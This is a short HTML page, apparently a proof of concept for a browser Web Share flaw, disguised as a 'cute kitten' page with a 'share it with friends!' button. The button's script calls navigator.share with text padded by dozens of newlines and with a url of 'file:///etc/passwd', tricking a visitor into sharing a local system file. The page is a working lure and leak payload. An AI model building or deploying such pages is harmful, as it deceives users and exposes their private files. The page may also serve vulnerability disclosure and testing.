 <html>
<script>
var opts = {text: 'check out this cute kitten! http://somerandomimagewebsite.com/cat.jpg\n
\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n', url:
'file:///etc/passwd'};
function run() {
navigator.share(opts);
}
</script>
<body>
Check out this cute kitten!
<br/>
<img width="200px" height="200px" src="cat.jpg">
<br/>
<button onclick='run();'>share it with friends!</button>
</body>
</html>